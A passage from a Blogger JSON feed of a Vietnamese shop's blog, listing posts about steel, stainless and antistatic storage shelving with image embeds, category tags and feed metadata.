src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s400\/ke-de-hang-chong-tinh-dien-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3799314766052881387\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html","title":"Kệ để hàng chống tĩnh điện"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s72-c\/ke-de-hang-chong-tinh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5736854356303722527"},"published":{"$t":"2018-11-08T18:17:00.004-08:00"},"updated":{"$t":"2018-11-08T18:22:54.554-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng lắp ráp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s1600\/ke-de-hang-bang-thep-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s400\/ke-de-hang-bang-thep-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s1600\/ke-de-hang-bang-thep-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s400\/ke-de-hang-bang-thep-9.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5736854356303722527\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html","title":"Kệ để hàng lắp ráp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s72-c\/ke-de-hang-bang-thep-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5167733086602340109"},"published":{"$t":"2018-11-08T18:16:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:41.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để hàng inox hộp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s400\/ke-de-thung-hang-inox-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s1600\/ke-de-thung-hang-inox-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s400\/ke-de-thung-hang-inox-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5167733086602340109\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html","title":"Kệ để hàng inox hộp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s72-c\/ke-de-thung-hang-inox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2908535284242874639"},"published":{"$t":"2018-11-08T18:14:00.003-08:00"},"updated":{"$t":"2018-11-08T18:24:19.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để thùng rác"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s1600\/ke-de-nuoc-va-thung-rac-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để thùng rác\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s400\/ke-de-nuoc-va-thung-rac-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2908535284242874639\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html","title":"Kệ để thùng rác"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s72-c\/ke-de-nuoc-va-thung-rac-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4593234749426689614"},"published":{"$t":"2018-11-08T18:13:00.002-08:00"},"updated":{"$t":"2018-11-08T18:24:39.839-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 2 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox 2 tầng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s1600\/ke-de-khuon-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s400\/ke-de-khuon-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s1600\/ke-de-khuon-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s400\/ke-de-khuon-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4593234749426689614\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html","title":"Kệ để hàng inox 2 tầng"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s72-c\/ke-de-khuon-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8920600494997511935"},"published":{"$t":"2018-11-08T18:12:00.000-08:00"},"updated":{"$t":"2018-11-08T18:24:59.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s1600\/ke-de-khuon-mau-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s400\/ke-de-khuon-mau-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s400\/ke-de-khuon-mau.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8920600494997511935\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html","title":"Kệ để hàng inox"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s72-c\/ke-de-khuon-mau-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2634537456398128689"},"published":{"$t":"2018-11-08T18:11:00.002-08:00"},"updated":{"$t":"2018-11-08T18:25:14.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Giá kho hàng MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s1600\/ke-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 